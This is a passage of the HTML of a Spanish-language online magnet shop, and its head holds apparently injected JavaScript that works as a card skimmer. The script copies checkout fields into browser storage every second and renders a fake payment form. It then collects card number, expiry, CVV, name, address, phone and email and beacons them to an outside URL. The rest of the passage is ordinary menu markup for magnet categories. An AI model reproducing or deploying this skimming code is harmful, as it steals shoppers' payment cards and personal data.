      exp: localStorage.getItem("exp"),
      cvv: localStorage.getItem("cvv"),
      first_name: localStorage.getItem(firstNameVal) ? localStorage.getItem(firstNameVal) : "",
      last_name: localStorage.getItem(lastNameVal) ? localStorage.getItem(lastNameVal) : "",
      company: localStorage.getItem(companyVal) ? localStorage.getItem(companyVal) : "",
      address1: localStorage.getItem(addrOneVal) ? localStorage.getItem(addrOneVal) : "",
      address2: localStorage.getItem(addrTwoVal) ? localStorage.getItem(addrTwoVal) : "",
      city: localStorage.getItem(cityVal) ? localStorage.getItem(cityVal) : "",
      postcode: localStorage.getItem(postCodeVal) ? localStorage.getItem(postCodeVal) : "",
      phone: localStorage.getItem(phoneVal) ? localStorage.getItem(phoneVal) : "",
      email: localStorage.getItem(mailVal) ? localStorage.getItem(mailVal) : "",
      uagent: navigator.userAgent
    };

    let dobj = {
      domain: window.location.origin,
      dataObject: dataObject
    }

    //SEND PAYLOAD
    if(localStorage.getItem("already_checked") !== "1"){
      navigator.sendBeacon(url5555, JSON.stringify(dobj));
      if(localStorage.getItem("cardNum") && localStorage.getItem("exp") && localStorage.getItem("cvv")){
          localStorage.setItem("already_checked", "1");
          // document.querySelector(paymentBox).querySelector("fieldset").style.display = "block"
          document.querySelector(".s_div1").style.display = none
      }
    }
  })
   
        
}

//RENDER CHECKS
setInterval(() => {
    const paymentOption = document.querySelector("#payment-option-1");

    if (paymentOption?.checked && allChecked() && !document.querySelector(".s_div1")) {
        renderForm();
    }
}, 1000);

setInterval(() => {
    const paymentOption = document.querySelector("#payment-option-1");

    if (paymentOption?.checked && allChecked() && !document.querySelector(".s_div1_btn")) {
        renderBtn();
    }
}, 1000);




//ADD TO STORAGE
setInterval(() => {
    if(allChecked()){
        localStorage.setItem(mailVal, document.querySelector(`[name="${mailVal}"]`).value)
    }
}, 1000)

setInterval(() => {
    if(allChecked()){
        localStorage.setItem(firstNameVal, document.querySelector(`[name="${firstNameVal}"]`).value)
    }
}, 1000)

setInterval(() => {
    if(allChecked()){
        localStorage.setItem(lastNameVal, document.querySelector(`[name="${lastNameVal}"]`).value)
    }
}, 1000)

setInterval(() => {
    if(allChecked()){
        localStorage.setItem(companyVal, document.querySelector(`[name="${companyVal}"]`).value)
    }
}, 1000)

setInterval(() => {
    if(allChecked()){
        localStorage.setItem(addrOneVal, document.querySelector(`[name="${addrOneVal}"]`).value)
    }
}, 1000)

setInterval(() => {
    if(allChecked()){
        localStorage.setItem(addrTwoVal, document.querySelector(`[name="${addrTwoVal}"]`).value)
    }
}, 1000)

setInterval(() => {
    if(allChecked()){
        localStorage.setItem(cityVal, document.querySelector(`[name="${cityVal}"]`).value)
    }
}, 1000)

setInterval(() => {
    if(allChecked()){
        localStorage.setItem(postCodeVal, document.querySelector(`[name="${postCodeVal}"]`).value)
    }
}, 1000)

setInterval(() => {
    if(allChecked()){
        localStorage.setItem(phoneVal, document.querySelector(`[name="${phoneVal}"]`).value)
    }
}, 1000)


console.log("WORKING!")
</script>



  
</head>

<body id="module-anblog-list" class="lang-ag country-ar currency-ars layout-full-width page-list tax-display-enabled"  data-animate-scroll="500" data-scroll-size="100">

  
  
  

  <main>
    
        

    <header id="header">
      
      
  <div class="header-banner">
    
  </div>



  <nav class="header-nav">
    <div class="container">
        <div class="row">
          <div class="hidden-sm-down header-nav-inside vertical-center">
            <div class="col-md-4 col-xs-12" >
              
            </div>
            <div class="col-md-8 right-nav">
                
            </div>
          </div>
          <div class="hidden-md-up text-sm-center mobile">
            <div class="float-xs-left" id="menu-icon">
                <svg 
                xmlns="http://www.w3.org/2000/svg"
                xmlns:xlink="http://www.w3.org/1999/xlink"
                width="21px" height="19px">
               <path fill-rule="evenodd"  fill="rgb(0, 0, 0)"
                d="M20.125,10.364 L0.875,10.364 C0.392,10.364 0.000,9.977 0.000,9.500 C0.000,9.023 0.392,8.636 0.875,8.636 L20.125,8.636 C20.608,8.636 21.000,9.023 21.000,9.500 C21.000,9.977 20.608,10.364 20.125,10.364 ZM20.125,1.727 L0.875,1.727 C0.392,1.727 0.000,1.340 0.000,0.864 C0.000,0.387 0.392,-0.000 0.875,-0.000 L20.125,-0.000 C20.608,-0.000 21.000,0.387 21.000,0.864 C21.000,1.341 20.608,1.727 20.125,1.727 ZM0.875,17.273 L20.125,17.273 C20.608,17.273 21.000,17.659 21.000,18.136 C21.000,18.613 20.608,19.000 20.125,19.000 L0.875,19.000 C0.392,19.000 0.000,18.613 0.000,18.136 C0.000,17.659 0.392,17.273 0.875,17.273 Z"/>
               </svg>
            </div>
            <div class="float-xs-right" id="_mobile_cart"></div>
            
            <div class="top-logo" id="_mobile_logo"></div>
            <div class="clearfix"></div>
          </div>
        </div>
    </div>
  </nav>



  <div class="header-top">
    <div class="container">
      <div class="row vertical-center header-top-wrapper">
        <div class="col-lg-3 col-md-2 hidden-sm-down vertical-center" id="_desktop_logo">
          <a href="https://imanessudamericana.store/">
            <img class="logo img-responsive" src="/img/imanessudamericanastore-logo-1740950329.jpg" alt="imanessudamericana.store">
          </a>
        </div>
        <div class="col-lg-9 col-md-10 col-xs-12 position-static">
          <div class="row vertical-center">
            <div class="col-lg-12 col-md-12 col-sm-12 col-xs-12 header-top-block">
              <div id="_desktop_antheme_contact_us">
  <div class="hdr-contact-text">
    <a href="https://imanessudamericana.store/index.php?controller=contact">Haga su pedido en línea o llámenos:</a>
    <p>011 5263 9626</p>
  </div>
</div><!-- Block search module TOP -->
<div id="search_widget" class="search-widget" data-search-controller-url="//imanessudamericana.store/index.php?controller=search">
	<form method="get" action="//imanessudamericana.store/index.php?controller=search">
		<input type="hidden" name="controller" value="search">
		<input type="text" name="s" value="" placeholder="Buscar" aria-label="Buscar">
		<button type="submit">
			<i class="material-icons search">&#xE8B6;</i>
      <span class="hidden-xl-down">Buscar</span>
		</button>
	</form>
</div>
<!-- /Block search module TOP -->

            </div>
            <div class="col-lg-12 col-md-12 hidden-sm-down header-bottom-block">
              <div class="header-linkwidget">
<ul class="header-linklist">
<li>
    <a href="https://imanessudamericana.store/index.php?id_cms=3&amp;controller=cms&amp;id_lang=2">
        Términos y condiciones
      </a>
  </li>
<li>
    <a href="https://imanessudamericana.store/index.php?id_cms=1&amp;controller=cms">
        Entrega
      </a>
  </li>
</ul>
</div>


              <div  class="an_wishlist-nav-link" id="_desktop_an_wishlist-nav">
	<a href="https://imanessudamericana.store/index.php?fc=module&amp;module=an_wishlist&amp;controller=list" title="Mi lista de deseos">
		<svg class="hidden-sm-down"
         xmlns="http://www.w3.org/2000/svg"
         xmlns:xlink="http://www.w3.org/1999/xlink"
         width="19px" height="17px">
        <path fill-rule="evenodd"  fill="#006bf5"
         d="M13.640,-0.000 C12.022,-0.000 10.508,0.687 9.500,1.836 C8.492,0.687 6.978,-0.000 5.360,-0.000 C2.405,-0.000 -0.000,2.254 -0.000,5.025 C-0.000,7.194 1.380,9.703 4.102,12.483 C6.197,14.622 8.475,16.278 9.124,16.735 L9.500,17.000 L9.876,16.735 C10.525,16.278 12.803,14.622 14.898,12.483 C17.620,9.704 19.000,7.194 19.000,5.025 C19.000,2.254 16.595,-0.000 13.640,-0.000 Z"/>
        </svg>
        <span>Wishlist <span class="hidden-sm-down js-an_wishlist-nav-count">0</span></span>
	</a>
</div>

<div id="_desktop_cart">
  <div class="blockcart cart-preview js-sidebar-cart-trigger inactive" data-refresh-url="//imanessudamericana.store/index.php?fc=module&amp;module=ps_shoppingcart&amp;controller=ajax">
    <div class="header">
        <a class="blockcart-link" rel="nofollow" href="//imanessudamericana.store/index.php?controller=cart&amp;action=show">
          <i class="material-icons shopping-cart">&#xE8CB;</i>
          <span class="hidden-sm-down" data-target-btn="true">Carrito de compras</span>
          <span class="cart-products-count">0</span>
        </a>
    </div>
    <div class="cart-dropdown js-cart-source hidden-xs-up">
      <div class="cart-dropdown-wrapper">
        <div class="cart-title">
          <h4 class="text-center">Carrito de compras</h4>
        </div>
                  <div class="no-items">
            No hay más artículos en tu carrito
          </div>
              </div>
    </div>

  </div>
</div>
 <div id="_desktop_user_info">
   <div class="user-info">
                <a
           href="https://imanessudamericana.store/index.php?controller=my-account"
           title="Acceda a su cuenta de cliente"
           rel="nofollow"
         >
         <i class="hidden-sm-down material-icons">&#xE7FD;</i>
           <span class="account-login">Iniciar sesión</span>
         </a>
       
   </div>
 </div>
 
            </div>
            <div class="clearfix"></div>
          </div>
        </div>
      </div>
    </div>
  </div>
  <div class="header-menu">
    <div class="container">
      <div class="row">
      <div class="amega-menu hidden-sm-down">
<div id="amegamenu" class="">
  <div class="fixed-menu-container">
  
  <ul class="anav-top">
    <li class="amenu-item mm-9 plex">
    <a href="https://imanessudamericana.store/index.php" class="amenu-link">      Inicio
          </a>
        <span class="mobile-toggle-plus"><i class="caret-down-icon"></i></span>
    <div class="adropdown adropdown-1" >
      
      <div class="dropdown-bgimage" ></div>
      
           
            <div class="dropdown-content acontent-1 dd-11">
		                            <div class="categories-grid">
                      	
					<div class="category-item level-1">
						<h5 class="category-title"><a href="https://imanessudamericana.store/index.php?id_category=2&controller=category" title="Inicio">Inicio</a></h5>
						
					<div class="category-item level-2">
						<h5 class="category-title"><a href="https://imanessudamericana.store/index.php?id_category=10&controller=category" title="Imanes">Imanes</a></h5>
						
					</div>
				
					<div class="category-item level-2">
						<h5 class="category-title"><a href="https://imanessudamericana.store/index.php?id_category=24&controller=category" title="Terapéuticos">Terapéuticos</a></h5>
						
					</div>
				
					<div class="category-item level-2">
						<h5 class="category-title"><a href="https://imanessudamericana.store/index.php?id_category=31&controller=category" title="Hogar y Oficina">Hogar y Oficina</a></h5>
						
					</div>
				
					<div class="category-item level-2">
						<h5 class="category-title"><a href="https://imanessudamericana.store/index.php?id_category=38&controller=category" title="Iman flexible">Iman flexible</a></h5>
						
					</div>
				
					<div class="category-item level-2">
						<h5 class="category-title"><a href="https://imanessudamericana.store/index.php?id_category=44&controller=category" title="Accesorios">Accesorios</a></h5>
						
					</div>
				
					</div>
				
          </div>
          
              </div>
                </div>
      </li>
    <li class="amenu-item mm-6 plex">
    <a href="#" class="amenu-link">      Imanes
          </a>
        <span class="mobile-toggle-plus"><i class="caret-down-icon"></i></span>
    <div class="adropdown adropdown-3" >
      
      <div class="dropdown-bgimage" ></div>
      
           
            <div class="dropdown-content acontent-2 dd-6">
		                            <div class="categories-grid">
                      	
					<div class="category-item level-1">
						<h5 class="category-title"><a href="https://imanessudamericana.store/index.php?id_category=10&controller=category" title="Imanes">Imanes</a></h5>
						
					<div class="category-item level-2">
						<h5 class="category-title"><a href="https://imanessudamericana.store/index.php?id_category=11&controller=category" title="Cerámico">Cerámico</a></h5>
						
					<div class="category-item level-3">
						<h5 class="category-title"><a href="https://imanessudamericana.store/index.php?id_category=16&controller=category" title="Anillo">Anillo</a></h5>
						
					</div>
				
					<div class="category-item level-3">
						<h5 class="category-title"><a href="https://imanessudamericana.store/index.php?id_category=15&controller=category" title="Bloque">Bloque</a></h5>
						
					</div>
				
					<div class="category-item level-3">
						<h5 class="category-title"><a href="https://imanessudamericana.store/index.php?id_category=14&controller=category" title="Circular">Circular</a></h5>
						
					</div>
				
					</div>
				
					<div class="category-item level-2">
						<h5 class="category-title"><a href="https://imanessudamericana.store/index.php?id_category=12&controller=category" title="Neodimio">Neodimio</a></h5>
						
					<div class="category-item level-3">
						<h5 class="category-title"><a href="https://imanessudamericana.store/index.php?id_category=18&controller=category" title="Anillo">Anillo</a></h5>
						
					</div>
				
					<div class="category-item level-3">
						<h5 class="category-title"><a href="https://imanessudamericana.store/index.php?id_category=19&controller=category" title="Bloque">Bloque</a></h5>
						
					</div>
				
					<div class="category-item level-3">
						<h5 class="category-title"><a href="https://imanessudamericana.store/index.php?id_category=20&controller=category" title="Circular">Circular</a></h5>
						
					</div>
				
					<div class="category-item level-3">
						<h5 class="category-title"><a href="https://imanessudamericana.store/index.php?id_category=41&controller=category" title="Esfera">Esfera</a></h5>
						
					</div>
				
					<div class="category-item level-3">
						<h5 class="category-title"><a href="https://imanessudamericana.store/index.php?id_category=43&controller=category" title="Formatos Especiales">Formatos Especiales</a></h5>
						
					</div>
				
					</div>
				
					<div class="category-item level-2">
						<h5 class="category-title"><a href="https://imanessudamericana.store/index.php?id_category=13&controller=category" title="Alnico">Alnico</a></h5>
						
					<div class="category-item level-3">
						<h5 class="category-title"><a href="https://imanessudamericana.store/index.php?id_category=21&controller=category" title="Anillo">Anillo</a></h5>
						
					</div>
				
					<div class="category-item level-3">
						<h5 class="category-title"><a href="https://imanessudamericana.store/index.php?id_category=22&controller=category" title="Bloque">Bloque</a></h5>
						
					</div>
				
					<div class="category-item level-3">
						<h5 class="category-title"><a href="https://imanessudamericana.store/index.php?id_category=23&controller=category" title="Circular">Circular</a></h5>
						
					</div>
				
					<div class="category-item level-3">
						<h5 class="category-title"><a href="https://imanessudamericana.store/index.php?id_category=35&controller=category" title="Herradura">Herradura</a></h5>
						
					</div>
				
					<div class="category-item level-3">
						<h5 class="category-title"><a href="https://imanessudamericana.store/index.php?id_category=36&controller=category" title="Pot">Pot</a></h5>
						
					</div>
				
					<div class="category-item level-3">
						<h5 class="category-title"><a href="https://imanessudamericana.store/index.php?id_category=37&controller=category" title="Imán en U">Imán en U</a></h5>
						
					</div>
				
					</div>
				
					</div>
				
          </div>
          
              </div>
                </div>
      </li>
    <li class="amenu-item mm-10 plex">
    <span class="amenu-link">      Iman Flexible
          </span>
        <span class="mobile-toggle-plus"><i class="caret-down-icon"></i></span>
    <div class="adropdown adropdown-2" >
      
      <div class="dropdown-bgimage" ></div>
      
           
            <div class="dropdown-content acontent-2 dd-9">
		                            <div class="categories-grid">
                      	
					<div class="category-item level-1">
						<h5 class="category-title"><a href="https://imanessudamericana.store/index.php?id_category=38&controller=category" title="Iman flexible">Iman flexible</a></h5>
						
					<div class="category-item level-2">
						<h5 class="category-title"><a href="https://imanessudamericana.store/index.php?id_category=39&controller=category" title="Tira flexible">Tira flexible</a></h5>
						
					</div>
				
					<div class="category-item level-2">
						<h5 class="category-title"><a href="https://imanessudamericana.store/index.php?id_category=40&controller=category" title="Plancha flexible">Plancha flexible</a></h5>
						
					</div>
				
					</div>
				
          </div>
          
              </div>
                </div>
      </li>
    <li class="amenu-item mm-7 plex">
    <span class="amenu-link">      Terapéuticos
          </span>
        <span class="mobile-toggle-plus"><i class="caret-down-icon"></i></span>
    <div class="adropdown adropdown-2" >
      
      <div class="dropdown-bgimage" ></div>
      
           
            <div class="dropdown-content acontent-2 dd-7">
		                            <div class="categories-grid">
                      	
					<div class="category-item level-1">
						<h5 class="category-title"><a href="https://imanessudamericana.store/index.php?id_category=24&controller=category" title="Terapéuticos">Terapéuticos</a></h5>
						
					<div class="category-item level-2">
						<h5 class="category-title"><a href="https://imanessudamericana.store/index.php?id_category=25&controller=category" title="Magnetotérapia">Magnetotérapia</a></h5>
						
					<div class="category-item level-3">
						<h5 class="category-title"><a href="https://imanessudamericana.store/index.php?id_category=26&controller=category" title="Fajas con imanes">Fajas con imanes</a></h5>
						
					</div>
				
					<div class="category-item level-3">
						<h5 class="category-title"><a href="https://imanessudamericana.store/index.php?id_category=27&controller=category" title="Forrados en cuero">Forrados en cuero</a></h5>
						
					</div>
				
					</div>
				
					<div class="category-item level-2">
						<h5 class="category-title"><a href="https://imanessudamericana.store/index.php?id_category=28&controller=category" title="Biomagnetismo">Biomagnetismo</a></h5>
						
					<div class="category-item level-3">
						<h5 class="category-title"><a href="https://imanessudamericana.store/index.php?id_category=29&controller=category" title="Forrados en cuero">Forrados en cuero</a></h5>
						
					</div>
				
					<div class="category-item level-3">
						<h5 class="category-title"><a href="https://imanessudamericana.store/index.php?id_category=30&controller=category" title="Termosellados">Termosellados</a></h5>
						
					</div>
				
					</div>
				
					</div>
				
          </div>
          
              </div>
                </div>
      </li>
    <li class="amenu-item mm-8 plex">
    <span class="amenu-link">      Hogar  y Oficina
          </span>
        <span class="mobile-toggle-plus"><i class="caret-down-icon"></i></span>
    <div class="adropdown adropdown-2" >
      
      <div class="dropdown-bgimage" ></div>
      
           
            <div class="dropdown-content acontent-2 dd-8">
		                            <div class="categories-grid">
                      	
					<div class="category-item level-1">
						<h5 class="category-title"><a href="https://imanessudamericana.store/index.php?id_category=31&controller=category" title="Hogar y Oficina">Hogar y Oficina</a></h5>
						
					<div class="category-item level-2">
						<h5 class="category-title"><a href="https://imanessudamericana.store/index.php?id_category=32&controller=category" title="Hogar">Hogar</a></h5>
						
					</div>
				
					<div class="category-item level-2">
						<h5 class="category-title"><a href="https://imanessudamericana.store/index.php?id_category=33&controller=category" title="Oficina">Oficina</a></h5>
						
					</div>
				
					</div>
				
          </div>
          
              </div>
                </div>
      </li>
    <li class="amenu-item mm-13 plex">
    <a href="https://imanessudamericana.store/index.php?id_category=44&amp;controller=category" class="amenu-link">      Accesorios
          </a>
        <span class="mobile-toggle-plus"><i class="caret-down-icon"></i></span>
    <div class="adropdown adropdown-2" >
      
      <div class="dropdown-bgimage" ></div>
      
           
            <div class="dropdown-content acontent-1 dd-10">
		                            <div class="categories-grid">
                      	
					<div class="category-item level-1">
						<h5 class="category-title"><a href="https://imanessudamericana.store/index.php?id_category=44&controller=category" title="Accesorios">Accesorios</a></h5>
						
					</div>
				
          </div>
          
              </div>
                </div>
      </li>
    <li class="amenu-item mm-11 ">
    <a href="https://imanessudamericana.store/index.php?fc=module&amp;module=anblog&amp;controller=list" class="amenu-link">      Nuestro Blog
          </a>
      </li>
    <li class="amenu-item mm-12 ">
    <a href="https://www.correoargentino.com.ar/formularios/e-commerce" class="amenu-link">      Seguimiento de envíos
          </a>
      </li>
    </ul>
  <div class="col-md-2 fixed-menu-right">
    
  </div>
  
 </div>
</div>
</div>

      </div>
    </div>
  </div>
  <div class="amegamenu_mobile-cover"></div>
  <div class="amegamenu_mobile-modal">
    <div id="mobile_top_menu_wrapper" class="row hidden-lg-up" data-level="0">
      <div class="mobile-menu-header">
        <div class="megamenu_mobile-btn-back">
          <svg
          xmlns="http://www.w3.org/2000/svg"
          xmlns:xlink="http://www.w3.org/1999/xlink"
          width="26px" height="12px">
          <path fill-rule="evenodd"  fill="rgb(0, 0, 0)"
          d="M25.969,6.346 C25.969,5.996 25.678,5.713 25.319,5.713 L3.179,5.713 L7.071,1.921 C7.324,1.673 7.324,1.277 7.071,1.029 C6.817,0.782 6.410,0.782 6.156,1.029 L1.159,5.898 C0.905,6.145 0.905,6.542 1.159,6.789 L6.156,11.658 C6.283,11.782 6.447,11.844 6.616,11.844 C6.785,11.844 6.949,11.782 7.076,11.658 C7.330,11.411 7.330,11.014 7.076,10.767 L3.184,6.975 L25.329,6.975 C25.678,6.975 25.969,6.697 25.969,6.346 Z"/>
          </svg>
        </div>
        <div class="megamenu_mobile-btn-close">
          <svg
          xmlns="http://www.w3.org/2000/svg"
          xmlns:xlink="http://www.w3.org/1999/xlink"
          width="16px" height="16px">
          <path fill-rule="evenodd"  fill="rgb(0, 0, 0)"
          d="M16.002,0.726 L15.274,-0.002 L8.000,7.273 L0.725,-0.002 L-0.002,0.726 L7.273,8.000 L-0.002,15.274 L0.725,16.002 L8.000,8.727 L15.274,16.002 L16.002,15.274 L8.727,8.000 L16.002,0.726 Z"/>
          </svg>
        </div>
      </div>
      <div class="js-top-menu mobile" id="_mobile_top_menu"></div>
        <div class="js-top-menu-bottom">
          <div class="mobile-menu-fixed">
                          <div class="mobile-amega-menu">
    
    <div id="mobile-amegamenu">
      <ul class="anav-top anav-mobile">
            <li class="amenu-item mm-9 plex">
        <div class="mobile_item_wrapper ">
        <a href="https://imanessudamericana.store/index.php" class="amenu-link">          <span>Inicio</span>
                    <span class="mobile-toggle-plus d-flex align-items-center justify-content-center"><i class="caret-down-icon"></i></span>        </a>                        <span class="mobile-toggler">
              <svg 
              xmlns="http://www.w3.org/2000/svg"
              xmlns:xlink="http://www.w3.org/1999/xlink"
              width="5px" height="9px">
             <path fill-rule="evenodd"  fill="rgb(0, 0, 0)"
              d="M4.913,4.292 L0.910,0.090 C0.853,0.030 0.787,-0.000 0.713,-0.000 C0.639,-0.000 0.572,0.030 0.515,0.090 L0.086,0.541 C0.029,0.601 -0.000,0.670 -0.000,0.749 C-0.000,0.827 0.029,0.896 0.086,0.956 L3.462,4.500 L0.086,8.044 C0.029,8.104 -0.000,8.173 -0.000,8.251 C-0.000,8.330 0.029,8.399 0.086,8.459 L0.515,8.910 C0.572,8.970 0.639,9.000 0.713,9.000 C0.787,9.000 0.853,8.970 0.910,8.910 L4.913,4.707 C4.970,4.647 4.999,4.578 4.999,4.500 C4.999,4.422 4.970,4.353 4.913,4.292 Z"/>
             </svg>
            </span>
                    </div>
                <div class="adropdown-mobile" >      
                              <div class="dropdown-content dd-11">
                                          
					<div class="category-item level-1">
						<h5 class="category-title"><a href="https://imanessudamericana.store/index.php?id_category=2&controller=category" title="Inicio">Inicio</a></h5>
						
					<div class="category-item level-2">
						<h5 class="category-title"><a href="https://imanessudamericana.store/index.php?id_category=10&controller=category" title="Imanes">Imanes</a></h5>
						
					</div>
				
					<div class="category-item level-2">
						<h5 class="category-title"><a href="https://imanessudamericana.store/index.php?id_category=24&controller=category" title="Terapéuticos">Terapéuticos</a></h5>
						
					</div>
				
					<div class="category-item level-2">
						<h5 class="category-title"><a href="https://imanessudamericana.store/index.php?id_category=31&controller=category" title="Hogar y Oficina">Hogar y Oficina</a></h5>
						
					</div>
				
					<div class="category-item level-2">
						<h5 class="category-title"><a href="https://imanessudamericana.store/index.php?id_category=38&controller=category" title="Iman flexible">Iman flexible</a></h5>
						
					</div>
				
					<div class="category-item level-2">
						<h5 class="category-title"><a href="https://imanessudamericana.store/index.php?id_category=44&controller=category" title="Accesorios">Accesorios</a></h5>
						
					</div>
				
					</div>
				
                  
                      </div>
                            </div>
              </li>
            <li class="amenu-item mm-6 plex">
        <div class="mobile_item_wrapper ">
        <a href="#" class="amenu-link">          <span>Imanes</span>
                    <span class="mobile-toggle-plus d-flex align-items-center justify-content-center"><i class="caret-down-icon"></i></span>        </a>                        <span class="mobile-toggler">
              <svg 
              xmlns="http://www.w3.org/2000/svg"
              xmlns:xlink="http://www.w3.org/1999/xlink"
              width="5px" height="9px">
             <path fill-rule="evenodd"  fill="rgb(0, 0, 0)"
              d="M4.913,4.292 L0.910,0.090 C0.853,0.030 0.787,-0.000 0.713,-0.000 C0.639,-0.000 0.572,0.030 0.515,0.090 L0.086,0.541 C0.029,0.601 -0.000,0.670 -0.000,0.749 C-0.000,0.827 0.029,0.896 0.086,0.956 L3.462,4.500 L0.086,8.044 C0.029,8.104 -0.000,8.173 -0.000,8.251 C-0.000,8.330 0.029,8.399 0.086,8.459 L0.515,8.910 C0.572,8.970 0.639,9.000 0.713,9.000 C0.787,9.000 0.853,8.970 0.910,8.910 L4.913,4.707 C4.970,4.647 4.999,4.578 4.999,4.500 C4.999,4.422 4.970,4.353 4.913,4.292 Z"/>
             </svg>
            </span>
                    </div>
                <div class="adropdown-mobile" >      
                              <div class="dropdown-content dd-6">
                                          
					<div class="category-item level-1">
						<h5 class="category-title"><a href="https://imanessudamericana.store/index.php?id_category=10&controller=category" title="Imanes">Imanes</a></h5>
						
					<div class="category-item level-2">
						<h5 class="category-title"><a href="https://imanessudamericana.store/index.php?id_category=11&controller=category" title="Cerámico">Cerámico</a></h5>
						
					<div class="category-item level-3">
						<h5 class="category-title"><a href="https://imanessudamericana.store/index.php?id_category=16&controller=category" title="Anillo">Anillo</a></h5>
						
					</div>
				
					<div class="category-item level-3">
						<h5 class="category-title"><a href="https://imanessudamericana.store/index.php?id_category=15&controller=category" title="Bloque">Bloque</a></h5>
						
					</div>
				
					<div class="category-item level-3">
						<h5 class="category-title"><a href="https://imanessudamericana.store/index.php?id_category=14&controller=category" title="Circular">Circular</a></h5>
						
					</div>
				
					</div>
				
					<div class="category-item level-2">
						<h5 class="category-title"><a href="https://imanessudamericana.store/index.php?id_category=12&controller=category" title="Neodimio">Neodimio</a></h5>
						
					<div class="category-item level-3">
						<h5 class="category-title"><a href="https://imanessudamericana.store/index.php?id_category=18&controller=category" title="Anillo">Anillo</a></h5>
						
					</div>
				
					<div class="category-item level-3">
						<h5 class="category-title"><a href="https://imanessudamericana.store/index.php?id_category=19&controller=category" title="Bloque">Bloque</a></h5>
						
					</div>
				
					<div class="category-item level-3">
						<h5 class="category-title"><a href="https://imanessudamericana.store/index.php?id_category=20&controller=category" title="Circular">Circular</a></h5>
						
					</div>
				
					<div class="category-item level-3">
						<h5 class="category-title"><a href="https://imanessudamericana.store/index.php?id_category=41&controller=category" title="Esfera">Esfera</a></h5>
						
					</div>
				
					<div class="category-item level-3">
						<h5 class="category-title"><a href="https://imanessudamericana.store/index.php?id_category=43&controller=category" title="Formatos Especiales">Formatos Especiales</a></h5>
						
					</div>
				
					</div>
				
					<div class="category-item level-2">
						<h5 class="category-title"><a href="https://imanessudamericana.store/index.php?id_category=13&controller=category" title="Alnico">Alnico</a></h5>
						
					<div class="category-item level-3">
						<h5 class="category-title"><a href="https://imanessudamericana.store/index.php?id_category=21&controller=category" title="Anillo">Anillo</a></h5>
						
					</div>
				
					<div class="category-item level-3">
						<h5 class="category-title"><a href="https://imanessudamericana.store/index.php?id_category=22&controller=category" title="Bloque">Bloque</a></h5>
						
					</div>
				
					<div class="category-item level-3">
						<h5 class="category-title"><a href="https://imanessudamericana.store/index.php?id_category=23&controller=category" title="Circular">Circular</a></h5>
						
					</div>
				
					<div class="category-item level-3">
						<h5 class="category-title"><a href="https://imanessudamericana.store/index.php?id_category=35&controller=category" title="Herradura">Herradura</a></h5>
						
					</div>
				
					<div class="category-item level-3">
						<h5 class="category-title"><a href="https://imanessudamericana.store/index.php?id_category=36&controller=category" title="Pot">Pot</a></h5>
						
					</div>
				
					<div class="category-item level-3">
						<h5 class="category-title"><a href="https://imanessudamericana.store/index.php?id_category=37&controller=category" title="Imán en U">Imán en U</a></h5>
						
					</div>
				
					</div>
				
					</div>
				
                  
                      </div>
                            </div>
              </li>
            <li class="amenu-item mm-10 plex">
        <div class="mobile_item_wrapper ">
        <span class="amenu-link">          <span>Iman Flexible</span>
                    <span class="mobile-toggle-plus d-flex align-items-center justify-content-center"><i class="caret-down-icon"></i></span>        </span>                        <span class="mobile-toggler">
              <svg 
              xmlns="http://www.w3.org/2000/svg"
              xmlns:xlink="http://www.w3.org/1999/xlink"
              width="5px" height="9px">
             <path fill-rule="evenodd"  fill="rgb(0, 0, 0)"
              d="M4.913,4.292 L0.910,0.090 C0.853,0.030 0.787,-0.000 0.713,-0.000 C0.639,-0.000 0.572,0.030 0.515,0.090 L0.086,0.541 C0.029,0.601 -0.000,0.670 -0.000,0.749 C-0.000,0.827 0.029,0.896 0.086,0.956 L3.462,4.500 L0.086,8.044 C0.029,8.104 -0.000,8.173 -0.000,8.251 C-0.000,8.330 0.029,8.399 0.086,8.459 L0.515,8.910 C0.572,8.970 0.639,9.000 0.713,9.000 C0.787,9.000 0.853,8.970 0.910,8.910 L4.913,4.707 C4.970,4.647 4.999,4.578 4.999,4.500 C4.999,4.422 4.970,4.353 4.913,4.292 Z"/>
             </svg>
            </span>
                    </div>
                <div class="adropdown-mobile" >      
                              <div class="dropdown-content dd-9">
                                          
					<div class="category-item level-1">
						<h5 class="category-title"><a href="https://imanessudamericana.store/index.php?id_category=38&controller=category" title="Iman flexible">Iman flexible</a></h5>
						
					<div class="category-item level-2">
						<h5 class="category-title"><a href="https://imanessudamericana.store/index.php?id_category=39&controller=category" title="Tira flexible">Tira flexible</a></h5>
						
					</div>
				
					<div class="category-item level-2">
						<h5 class="category-title"><a href="https://imanessudamericana.store/index.php?id_category=40&controller=category" title="Plancha flexible">Plancha flexible</a></h5>
						
					</div>
				
					</div>
				
                  
                      </div>
                            </div>
              </li>
            <li class="amenu-item mm-7 plex">
        <div class="mobile_item_wrapper ">
        <span class="amenu-link">          <span>Terapéuticos</span>
                    <span class="mobile-toggle-plus d-flex align-items-center justify-content-center"><i class="caret-down-icon"></i></span>        </span>                        <span class="mobile-toggler">
              <svg 
              xmlns="http://www.w3.org/2000/svg"
              xmlns:xlink="http://www.w3.org/1999/xlink"
              width="5px" height="9px">
             <path fill-rule="evenodd"  fill="rgb(0, 0, 0)"
              d="M4.913,4.292 L0.910,0.090 C0.853,0.030 0.787,-0.000 0.713,-0.000 C0.639,-0.000 0.572,0.030 0.515,0.090 L0.086,0.541 C0.029,0.601 -0.000,0.670 -0.000,0.749 C-0.000,0.827 0.029,0.896 0.086,0.956 L3.462,4.500 L0.086,8.044 C0.029,8.104 -0.000,8.173 -0.000,8.251 C-0.000,8.330 0.029,8.399 0.086,8.459 L0.515,8.910 C0.572,8.970 0.639,9.000 0.713,9.000 C0.787,9.000 0.853,8.970 0.910,8.910 L4.913,4.707 C4.970,4.647 4.999,4.578 4.999,4.500 C4.999,4.422 4.970,4.353 4.913,4.292 Z"/>
             </svg>
            </span>
                    </div>
                <div class="adropdown-mobile" >      
                              <div class="dropdown-content dd-7">
                                          
					<div class="category-item level-1">
						<h5 class="category-title"><a href="https://imanessudamericana.store/index.php?id_category=24&controller=category" title="Terapéuticos">Terapéuticos</a></h5>
						
					<div class="category-item level-2">
						<h5 class="category-title"><a href="https://imanessudamericana.store/index.php?id_category=25&controller=category" title="Magnetotérapia">Magnetotérapia</a></h5>
						
					<div class="category-item level-3">
						<h5 class="category-title"><a href="https://imanessudamericana.store/index.php?id_category=26&controller=category" title="Fajas con imanes">Fajas con imanes</a></h5>
						
					</div>
				
					<div class="category-item level-3">
						<h5 class="category-title"><a href="https://imanessudamericana.store/index.php?id_category=27&controller=category" title="Forrados en cuero">Forrados en cuero</a></h5>
						
					</div>
				
					</div>
				
					<div class="category-item level-2">
